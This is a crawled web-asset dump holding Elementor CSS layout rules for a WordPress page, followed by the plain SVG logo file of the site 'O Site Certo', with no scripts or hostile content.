.elementor-6676 .elementor-element.elementor-element-cc96c6b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-6676 .elementor-element.elementor-element-cc96c6b:not(.elementor-motion-effects-element-type-background), .elementor-6676 .elementor-element.elementor-element-cc96c6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b86ab20 );}.elementor-6676 .elementor-element.elementor-element-f596a38{text-align:center;}.elementor-6676 .elementor-element.elementor-element-f596a38 .elementor-heading-title{color:var( --e-global-color-6f1e101 );}.elementor-6676 .elementor-element.elementor-element-d095ce7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-6676 .elementor-element.elementor-element-758aefc{--display:flex;--border-radius:20px 20px 20px 20px;box-shadow:3px 3px 10px 3px rgba(0, 0, 0, 0.21);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-6676 .elementor-element.elementor-element-758aefc:not(.elementor-motion-effects-element-type-background), .elementor-6676 .elementor-element.elementor-element-758aefc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b86ab20 );}.elementor-6676 .elementor-element.elementor-element-6985519{text-align:left;}.elementor-6676 .elementor-element.elementor-element-d6b8f38{--divider-border-style:wavy;--divider-color:#000;--divider-border-width:1px;--divider-pattern-height:8px;--divider-pattern-size:12.2px;}.elementor-6676 .elementor-element.elementor-element-d6b8f38 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-6676 .elementor-element.elementor-element-d6b8f38 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-6676 .elementor-element.elementor-element-5735bc9{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-6676 .elementor-element.elementor-element-a72363e > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 3px;border-color:var( --e-global-color-secondary );}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-b86ab20 );}.elementor-6676 .elementor-element.elementor-element-a72363e .e--pointer-framed .elementor-item:before,
					.elementor-6676 .elementor-element.elementor-element-a72363e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-b86ab20 );}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6f1e101 );}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-b86ab20 );}.elementor-6676 .elementor-element.elementor-element-a72363e .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6676 .elementor-element.elementor-element-a72363e .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-b86ab20 );}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--dropdown a, .elementor-6676 .elementor-element.elementor-element-a72363e .elementor-menu-toggle{color:var( --e-global-color-6f1e101 );}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-b86ab20 );}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--dropdown a:hover,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--dropdown a:hover,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6f1e101 );}.elementor-6676 .elementor-element.elementor-element-a72363e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-6f1e101 );background-color:var( --e-global-color-b86ab20 );}.elementor-6676 .elementor-element.elementor-element-65a45b6{--display:flex;}.elementor-6676 .elementor-element.elementor-element-005d05a .elementor-author-box__avatar img{width:90px;height:90px;border-radius:100px;}body.rtl .elementor-6676 .elementor-element.elementor-element-005d05a.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-6676 .elementor-element.elementor-element-005d05a:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:15px;margin-left:0;}body:not(.rtl) .elementor-6676 .elementor-element.elementor-element-005d05a.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-6676 .elementor-element.elementor-element-005d05a:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:15px;margin-right:0;}.elementor-6676 .elementor-element.elementor-element-005d05a.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:15px;}.elementor-6676 .elementor-element.elementor-element-005d05a .elementor-author-box__name{color:var( --e-global-color-secondary );font-size:16px;}.elementor-6676 .elementor-element.elementor-element-005d05a .elementor-author-box__bio{color:var( --e-global-color-secondary );font-size:12px;}.elementor-6676 .elementor-element.elementor-element-005d05a .elementor-author-box__button{color:var( --e-global-color-b86ab20 );border-color:var( --e-global-color-b86ab20 );background-color:var( --e-global-color-primary );font-size:11px;font-weight:400;line-height:1em;letter-spacing:1px;border-width:1px;border-radius:6px;}.elementor-6676 .elementor-element.elementor-element-005d05a .elementor-author-box__button:hover{border-color:var( --e-global-color-6f1e101 );color:var( --e-global-color-6f1e101 );background-color:#FF0000;}.elementor-6676 .elementor-element.elementor-element-1dbaad4 span.post-navigation__prev--label{color:var( --e-global-color-6f1e101 );}.elementor-6676 .elementor-element.elementor-element-1dbaad4 span.post-navigation__next--label{color:var( --e-global-color-6f1e101 );}.elementor-6676 .elementor-element.elementor-element-1dbaad4 span.post-navigation__prev--title, .elementor-6676 .elementor-element.elementor-element-1dbaad4 span.post-navigation__next--title{color:var( --e-global-color-6f1e101 );}.elementor-6676 .elementor-element.elementor-element-1dbaad4 .post-navigation__arrow-wrapper{color:var( --e-global-color-6f1e101 );}.elementor-6676 .elementor-element.elementor-element-1dbaad4 .elementor-post-navigation__separator{background-color:var( --e-global-color-6f1e101 );}.elementor-6676 .elementor-element.elementor-element-1dbaad4 .elementor-post-navigation{color:var( --e-global-color-6f1e101 );}@media(max-width:1024px){.elementor-6676 .elementor-element.elementor-element-f596a38 .elementor-heading-title{font-size:25px;}.elementor-6676 .elementor-element.elementor-element-d095ce7{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--align-content:center;}.elementor-6676 .elementor-element.elementor-element-758aefc{--flex-wrap:wrap;--align-content:center;}}@media(max-width:767px){.elementor-6676 .elementor-element.elementor-element-d095ce7{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-6676 .elementor-element.elementor-element-cc96c6b{--content-width:1040px;}.elementor-6676 .elementor-element.elementor-element-758aefc{--width:70%;}.elementor-6676 .elementor-element.elementor-element-5735bc9{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6676 .elementor-element.elementor-element-758aefc{--width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ositecerto.com/wp-content/uploads/2021/02/logo-o-site-certo-1.svg
body_size: 11101
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Camada_1" x="0px" y="0px" viewBox="0 0 556.1 119.1" style="enable-background:new 0 0 556.1 119.1;" xml:space="preserve"><style type="text/css">	.st0{display:none;fill:#616160;}	.st1{fill:#FFFFFF;}	.st2{opacity:0.4;}	.st3{opacity:0.2;}</style><rect x="-51" y="-135.1" class="st0" width="946.6" height="641.6"></rect><g>	<g>		<path class="st1" d="M243.9,73.6c3.3,0,5.9-0.7,7.7-2c1.8-1.4,2.7-3.3,2.7-5.8c0-1.8-0.5-3.2-1.5-4.3c-1-1-2.4-1.9-4.3-2.5   c-1.8-0.6-4.5-1.3-8.1-2.1c-3.7-0.8-6.8-1.8-9.4-2.9c-2.6-1.1-4.7-2.7-6.3-4.8c-1.6-2.1-2.5-4.9-2.5-8.3c0-3.1,0.8-5.7,2.4-8   c1.6-2.3,3.8-4.1,6.7-5.4c2.9-1.3,6.3-1.9,10.1-1.9c6.1,0,10.8,1.4,14.4,4.2c3.5,2.8,5.7,6.9,6.7,12.4h-9.7c-1.1-5.3-4.9-8-11.2-8   c-3.1,0-5.5,0.6-7.2,1.7c-1.7,1.1-2.5,2.7-2.5,4.7c0,1.3,0.4,2.3,1.1,3.2c0.7,0.8,1.9,1.6,3.6,2.2c1.7,0.6,4.1,1.2,7.2,1.9   c4.2,0.9,7.8,1.8,10.6,3c2.8,1.1,5.2,2.9,7,5.2c1.9,2.4,2.8,5.5,2.8,9.5c0,3.4-0.8,6.3-2.5,8.9c-1.7,2.5-4.1,4.5-7.2,5.8   c-3.1,1.4-6.7,2-10.8,2c-6.6,0-12-1.6-16.1-4.8c-4.1-3.2-6.6-7.6-7.3-13.3h10c0.7,3.1,2.2,5.4,4.5,7   C236.9,72.8,240,73.6,243.9,73.6z"></path>	</g>	<g>		<path class="st1" d="M275.7,27.8c0.6,0.6,0.9,1.3,0.9,2.1v7.4h-1.9c-2.2,0-4-0.7-5.5-2.2c-1.5-1.5-2.2-3.3-2.2-5.5v-2.7h6.6   C274.4,26.9,275.1,27.2,275.7,27.8z M276.6,81.3h-9.4V40.8h9.4V81.3z"></path>	</g>	<g>		<path class="st1" d="M283.9,29.1h9.4v11.7h7.2v8.3h-7.2v22.2c0,0.7,0.1,1.1,0.4,1.3c0.2,0.2,0.8,0.3,1.6,0.3c0.4,0,0.7,0,0.9-0.1   c0.2,0,0.5-0.1,0.8-0.1c1,0,1.8,0.3,2.4,0.9c0.6,0.6,0.9,1.4,0.9,2.4v4.6c-2.2,0.6-4.3,0.9-6.4,0.9c-3.1,0-5.6-0.8-7.3-2.3   c-1.7-1.5-2.6-3.8-2.6-6.6V49.1h-2.4c-0.8,0-1.5-0.3-2.1-0.9c-0.6-0.6-0.9-1.3-0.9-2.1v-5.4h5.4V29.1z"></path>	</g>	<g>		<path class="st1" d="M304.2,72.1c-1.7-3.2-2.5-6.9-2.5-11c0-4,0.8-7.6,2.5-10.9c1.7-3.2,4-5.8,6.9-7.6c3-1.8,6.2-2.8,9.9-2.8   c4,0,7.5,1,10.3,3c2.9,2,5.1,4.8,6.5,8.5c1.5,3.7,2.1,8,1.9,12.9h-28.3c0.5,3.1,1.6,5.4,3.3,7.1c1.7,1.7,3.9,2.5,6.7,2.5   c4.3,0,7.1-1.8,8.3-5.5c0.2-0.7,0.6-1.2,1-1.5c0.4-0.4,1-0.5,1.6-0.5h7.2c-0.6,5-2.5,8.9-5.7,11.8c-3.2,2.8-7.3,4.3-12.3,4.3   c-3.8,0-7.2-0.9-10.2-2.7C308.2,77.9,305.9,75.4,304.2,72.1z M311.8,56.3h18.2c-0.4-2.7-1.4-4.8-2.9-6.2c-1.5-1.4-3.5-2.1-6-2.1   c-2.4,0-4.4,0.7-6,2.1C313.5,51.6,312.4,53.6,311.8,56.3z"></path>	</g></g><g>	<g>		<path class="st1" d="M159,68.7c-2.2-4.3-3.4-9.2-3.4-14.8s1.1-10.5,3.4-14.8s5.4-7.7,9.5-10.1c4.1-2.4,8.7-3.6,14-3.6   c5.2,0,9.9,1.2,14,3.6c4.1,2.4,7.2,5.8,9.5,10.1c2.2,4.3,3.4,9.2,3.4,14.8c0,5.5-1.1,10.5-3.4,14.8c-2.2,4.3-5.4,7.7-9.5,10.1   c-4.1,2.4-8.7,3.6-14,3.6c-5.2,0-9.9-1.2-14-3.6C164.4,76.3,161.3,73,159,68.7z M198.8,53.9c0-3.9-0.7-7.2-2-10.1   c-1.3-2.9-3.2-5.1-5.7-6.6c-2.5-1.5-5.3-2.3-8.6-2.3c-3.3,0-6.2,0.8-8.6,2.3c-2.5,1.5-4.4,3.7-5.7,6.6c-1.3,2.9-2,6.2-2,10.1   c0,5.8,1.5,10.4,4.4,13.8c2.9,3.4,6.9,5.1,11.9,5.1c5.1,0,9-1.7,11.9-5.1S198.8,59.7,198.8,53.9z"></path>	</g></g><g>	<g>		<path class="st1" d="M353.1,68.7c-2.2-4.3-3.3-9.2-3.3-14.8c0-5.6,1.1-10.5,3.3-14.8c2.2-4.3,5.3-7.7,9.2-10   c3.9-2.4,8.5-3.6,13.6-3.6c4.2,0,8,0.8,11.3,2.4c3.3,1.6,5.9,3.9,7.9,6.9c2,3,3.1,6.5,3.3,10.5h-9.9c-0.3-3.3-1.6-6-3.8-7.9   c-2.3-1.9-5.3-2.9-9-2.9c-3.1,0-5.9,0.8-8.3,2.4c-2.4,1.6-4.2,3.8-5.5,6.7C360.6,46.6,360,50,360,54c0,3.9,0.7,7.2,2,10.1   c1.3,2.9,3.2,5.1,5.5,6.7c2.4,1.6,5.2,2.4,8.3,2.4c4.1,0,7.2-1.2,9.6-3.7c2.3-2.5,3.5-5.9,3.6-10.4h9.8c0,0.3,0.1,0.9,0.1,1.6   c0,2.8-0.6,5.7-1.8,8.6c-1.2,2.9-2.8,5.3-4.9,7.3c-2,1.9-4.3,3.4-7.2,4.4c-2.8,1-5.9,1.5-9.4,1.5c-5,0-9.5-1.2-13.4-3.6   C358.3,76.4,355.3,73,353.1,68.7z"></path>	</g>	<g>		<path class="st1" d="M403.4,72.1c-1.7-3.2-2.5-6.9-2.5-11c0-4,0.8-7.6,2.5-10.9c1.7-3.2,4-5.8,6.9-7.6c3-1.8,6.2-2.8,9.9-2.8   c4,0,7.5,1,10.3,3c2.9,2,5.1,4.8,6.5,8.5c1.5,3.7,2.1,8,1.9,12.9h-28.3c0.5,3.1,1.6,5.4,3.3,7.1c1.7,1.7,3.9,2.5,6.7,2.5   c4.3,0,7.1-1.8,8.3-5.5c0.2-0.7,0.6-1.2,1-1.5c0.4-0.4,1-0.5,1.6-0.5h7.2c-0.6,5-2.5,8.9-5.7,11.8c-3.2,2.8-7.3,4.3-12.3,4.3   c-3.8,0-7.2-0.9-10.2-2.7C407.4,77.9,405.1,75.4,403.4,72.1z M410.9,56.3h18.2c-0.4-2.7-1.4-4.8-2.9-6.2c-1.5-1.4-3.5-2.1-6-2.1   c-2.4,0-4.4,0.7-6,2.1C412.6,51.6,411.5,53.6,410.9,56.3z"></path>	</g>	<g>		<path class="st1" d="M449,40.8c0.8,0,1.5,0.3,2.1,0.9s0.9,1.3,0.9,2.1V44c1.3-1.1,2.8-2,4.4-2.7c1.6-0.6,3.3-1,4.9-1   c0.8,0,1.4,0.1,2,0.3c0.6,0.2,1.3,0.4,2.1,0.8v8.2c-1.8-0.3-3.3-0.4-4.7-0.4c-3.3,0-5.6,0.8-6.9,2.5c-1.3,1.6-1.9,4.1-1.9,7.4   v22.3h-9.4V40.8H449z"></path>	</g>	<g>		<path class="st1" d="M472.8,29.1h9.4v11.7h7.2v8.3h-7.2v22.2c0,0.7,0.1,1.1,0.4,1.3c0.2,0.2,0.8,0.3,1.6,0.3c0.4,0,0.7,0,0.9-0.1   c0.2,0,0.5-0.1,0.8-0.1c1,0,1.8,0.3,2.4,0.9c0.6,0.6,0.9,1.4,0.9,2.4v4.6c-2.2,0.6-4.3,0.9-6.4,0.9c-3.1,0-5.6-0.8-7.3-2.3   c-1.7-1.5-2.6-3.8-2.6-6.6V49.1h-2.4c-0.8,0-1.5-0.3-2.1-0.9c-0.6-0.6-0.9-1.3-0.9-2.1v-5.4h5.4V29.1z"></path>	</g>	<g>		<path class="st1" d="M491.8,72c-1.7-3.2-2.5-6.9-2.5-10.9s0.8-7.7,2.5-10.9c1.7-3.2,4-5.7,7-7.6c3-1.8,6.4-2.8,10.1-2.8   s7.1,0.9,10.1,2.7c3,1.8,5.3,4.3,7,7.6c1.7,3.2,2.5,6.9,2.5,10.9s-0.8,7.7-2.5,10.9c-1.7,3.2-4,5.8-7,7.6c-3,1.8-6.4,2.7-10.1,2.7   s-7.1-0.9-10.1-2.8C495.8,77.8,493.5,75.2,491.8,72z M519,61.1c0-4-0.9-7.2-2.7-9.4c-1.8-2.3-4.3-3.4-7.4-3.4   c-3.1,0-5.6,1.1-7.4,3.4c-1.8,2.3-2.8,5.4-2.8,9.4c0,4,0.9,7.1,2.8,9.4c1.8,2.3,4.3,3.4,7.4,3.4c3.1,0,5.6-1.1,7.4-3.4   C518.1,68.2,519,65.1,519,61.1z"></path>	</g></g><g>	<g>		<g>			<path class="st1" d="M17.4,101.9c-1.5,0-2.7-1.1-2.8-2.4l0-8.1l108.7,0v8.1c0,1.3-1.2,2.4-2.7,2.4L17.4,101.9z"></path>		</g>	</g></g><g>	<g class="st2">		<g>			<g>				<rect x="81.2" y="39.1" class="st1" width="32.4" height="1.7"></rect>			</g>		</g>	</g>	<g class="st3">		<g>			<g>				<rect x="81.2" y="43.1" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="46.2" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="49.4" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="52.5" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="55.6" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="58.8" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="61.9" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="65" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="68.2" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="71.3" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>		<g>			<g>				<rect x="81.2" y="74.4" class="st1" width="32.4" height="1.2"></rect>			</g>		</g>	</g></g><g>	<g>		<g>			<path class="st1" d="M29.7,33.9c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9c0-0.5,0.4-0.9,0.9-0.9    C29.3,33,29.7,33.4,29.7,33.9L29.7,33.9z M29.7,33.9"></path>		</g>	</g></g><g>	<g>		<g>			<path class="st1" d="M33.4,33.9c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9c0-0.5,0.4-0.9,0.9-0.9C33,33,33.4,33.4,33.4,33.9    L33.4,33.9z M33.4,33.9"></path>		</g>	</g></g><g>	<g>		<g>			<path class="st1" d="M37.2,33.9c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9c0-0.5,0.4-0.9,0.9-0.9    C36.8,33,37.2,33.4,37.2,33.9L37.2,33.9z M37.2,33.9"></path>		</g>	</g></g><g>	<g>		<g>			<path class="st1" d="M42.8,33c-0.5,0-0.9,0.4-0.9,0.9c0,0.5,0.4,0.9,0.9,0.9h23.4c0.5,0,0.9-0.4,0.9-0.9c0-0.5-0.4-0.9-0.9-0.9    H42.8z M42.8,33"></path>		</g>	</g></g><g>	<g>		<g>			<g>				<path class="st1" d="M36.7,75.2H25V38.6h41.2c0.5,0,0.9-0.4,0.9-0.9c0-0.5-0.4-0.9-0.9-0.9H25v-5.6h44v11.6     c0,0.5,0.4,0.9,0.9,0.9c0.5,0,0.9-0.4,0.9-0.9V30.2c0-0.5-0.4-0.9-0.9-0.9H24.1c-0.5,0-0.9,0.4-0.9,0.9v45.9     c0,0.5,0.4,0.9,0.9,0.9h12.6c0.5,0,0.9-0.4,0.9-0.9S37.2,75.2,36.7,75.2L36.7,75.2z M36.7,75.2"></path>			</g>		</g>	</g></g><g>	<g>		<g>			<path class="st1" d="M64.1,69.1l0.3,0.1l1.1-3.7c0.9-2.3,1.3-4.2,1.3-5.7c0-2.2-0.8-3.7-1.5-4.8c-0.9-1.5-1.7-2.7-1.7-4.1    c0-1.6,1.2-3.1,3-3.1c0.1,0,0.1,0,0.2,0C63.7,44.8,59.5,43,55,43c-6.1,0-11.6,3.1-14.7,7.9c0.4,0,3.6-0.1,3.6-0.1l6.8,20.6    l3.9-11.5l-3.1-9.1h5.8l6,18.6c0,0,0,0,0.1-0.1C63.4,69.1,63.8,69,64.1,69.1z"></path>		</g>	</g></g><g>	<g>		<g>			<path class="st1" d="M72.5,60.6c0-3.1-0.8-5.9-2.2-8.4c0.1,0.6,0.1,1.2,0.1,1.8c0,1.8-0.3,3.8-1.3,6.3L66,69.6l3.5,0.9    C71.4,67.7,72.5,64.3,72.5,60.6z"></path>		</g>	</g></g><g>	<g>		<g>			<path class="st1" d="M47.3,76.4l-8.4-23c-1,2.2-1.5,4.6-1.5,7.2C37.4,67.6,41.4,73.6,47.3,76.4z"></path>		</g>	</g></g><g>	<g>		<g>			<path class="st1" d="M60.7,77l-5.4-14.8L50,77.5c1.6,0.5,3.2,0.7,5,0.7c2,0,4-0.4,5.8-1C60.8,77.1,60.7,77,60.7,77z"></path>		</g>	</g></g><g>	<g>		<path class="st1" d="M123.4,90.5l-108.7,0V21.9c0-1.5,1.2-2.7,2.7-2.8l90.7,0l-0.1,0.7c-0.2,0.8-0.2,1.6-0.2,2.4   c0,0.6,0,1.2,0.1,1.8l0.1,0.7H20.2V85h97.7V34.8l0.7,0.1c1.4,0.2,2.8,0.2,4.2,0l0.7-0.1V90.5z M15.8,89.4l106.4,0V36.1   c-1.1,0.1-2.2,0.1-3.2,0v50.1H19V23.5h87.6c0-0.4-0.1-0.8-0.1-1.3c0-0.7,0-1.3,0.1-2H17.4c-0.9,0-1.6,0.7-1.6,1.6L15.8,89.4z"></path>	</g></g><g>	<g>		<path class="st1" d="M119,86.1H19V23.5h88.7l0.1,0.5c0.8,5.6,5.2,10,10.7,10.9L119,35V86.1z M20.2,85h97.7V35.9   c-5.7-1.1-10.1-5.6-11.1-11.3H20.2V85z"></path>	</g></g><g>	<g>		<polygon class="st1" points="118.5,31.8 110.5,23.9 113.5,20.9 118.1,25.5 127.1,14.2 130.4,16.9   "></polygon>	</g></g><g>	<g>		<path class="st1" d="M120.5,36c-7.7,0-14-6.3-14-14c0-7.7,6.3-14,14-14s14,6.3,14,14C134.5,29.7,128.2,36,120.5,36z M120.5,9.2   c-7.1,0-12.8,5.7-12.8,12.8c0,7.1,5.7,12.8,12.8,12.8c7.1,0,12.8-5.7,12.8-12.8C133.3,15,127.6,9.2,120.5,9.2z"></path>	</g></g><g>	<g>		<g>			<polygon class="st1" points="65.2,71.3 65.3,71.6 65.4,71.3    "></polygon>		</g>	</g>	<g>		<g>			<path class="st1" d="M79.1,81.2l-5.2-5.1l3-2c0.3-0.2,0.5-0.6,0.4-0.9c-0.1-0.4-0.3-0.7-0.7-0.7l-4.1-1.1    c-0.3,0.6-0.7,1.1-1.1,1.6l2.7,0.7l-2.2,1.5c-0.2,0.2-0.4,0.4-0.4,0.7c0,0.3,0.1,0.6,0.3,0.7l5.3,5.3l-1.3,1.3l-5.3-5.3    c-0.2-0.2-0.4-0.3-0.7-0.3h-0.1c-0.3,0-0.5,0.2-0.7,0.4l-1.5,2.2l-0.7-2.8c-0.5,0.4-1.1,0.7-1.7,1.1l1.1,4.2    c0.1,0.4,0.4,0.6,0.7,0.7c0.4,0.1,0.7-0.1,0.9-0.4l2.1-3l5.2,5.2c0.2,0.2,0.4,0.3,0.7,0.3c0.2,0,0.5-0.1,0.7-0.3l2.7-2.7    c0.2-0.2,0.3-0.4,0.3-0.7C79.4,81.6,79.3,81.4,79.1,81.2z"></path>		</g>	</g>	<g>		<g>			<path class="st1" d="M66,74.3c-0.5,0.4-1.1,0.8-1.6,1.2l0.5,1.8c0.6-0.3,1.1-0.7,1.7-1.1L66,74.3z"></path>		</g>	</g>	<g>		<g>			<path class="st1" d="M65.2,71.3l0.2,0l0.6-1.8l-1.6-0.4l-0.6,2.1l-0.6-1.9c-0.2,0.2-0.3,0.5-0.2,0.8l1.2,4.6l1.1-3.2L65.2,71.3z"></path>		</g>	</g>	<g>		<g>			<path class="st1" d="M70.1,72.6c0.4-0.5,0.8-1.1,1.1-1.6l-1.8-0.5c-0.4,0.6-0.8,1.1-1.2,1.6L70.1,72.6z"></path>		</g>	</g>	<g>		<g>			<path class="st1" d="M68.3,72.1c0.4-0.5,0.9-1,1.2-1.6L66,69.6l-0.6,1.8L68.3,72.1z"></path>		</g>	</g>	<g>		<g>			<path class="st1" d="M65.3,71.6l-1.1,3.2l0.2,0.7c0.6-0.4,1.1-0.7,1.6-1.2L65.3,71.6z"></path>		</g>	</g>	<g>		<g>			<path class="st1" d="M64.4,69.1l-0.3-0.1c-0.3-0.1-0.7,0-0.9,0.2c0,0,0,0-0.1,0.1l0.6,1.9L64.4,69.1z"></path>		</g>	</g>	<g>		<g>			<path class="st1" d="M66.5,76.2c-0.5,0.4-1.1,0.8-1.7,1.1l0.3,1.3c0.6-0.3,1.1-0.7,1.7-1.1L66.5,76.2z"></path>		</g>	</g>	<g>		<g>			<path class="st1" d="M71.5,73c0.4-0.5,0.8-1.1,1.1-1.6L71.3,71c-0.4,0.6-0.7,1.1-1.1,1.6L71.5,73z"></path>		</g>	</g></g></svg>